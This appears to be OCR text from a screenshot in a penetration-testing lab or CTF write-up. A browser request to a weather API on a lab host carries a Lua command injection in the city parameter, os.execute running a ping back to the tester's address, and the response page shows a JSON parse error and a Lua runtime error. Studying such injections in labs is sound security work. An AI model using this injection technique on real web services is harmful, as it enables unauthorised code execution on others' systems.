 10.10.10.218/weather/forecast?city=bogota'os.execute("ping -c 2 10.10.14.2")
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Che
JSON Raw Data Headers
Save Copy
SyntaxError: JSON.parse: unexpected character at line 1 column 1 of the JSON data
<br>Lua error: /usr/local/webapi/weather.lua:49: attempt to call a nil value